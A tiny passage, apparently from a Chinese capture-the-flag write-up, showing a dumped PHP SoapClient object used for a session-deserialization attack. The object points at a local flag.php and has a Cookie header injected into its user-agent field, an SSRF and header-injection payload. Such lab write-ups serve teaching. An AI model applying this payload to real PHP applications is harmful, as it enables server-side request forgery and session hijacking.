 reset($_SESSION) 对应的是:object(SoapClient)#1 (5) { ["uri"]=> string(3) "123" ["location"]=> string(25) "http://127.0.0.1/flag.php" ["_stream_context"]=> int(0) ["_user_agent"]=> string(53) "DMIND Cookie: PHPSESSID=ug2b5h4cq2vn3jn1ud543nfme4 " ["_soap_version"]=> int(1) }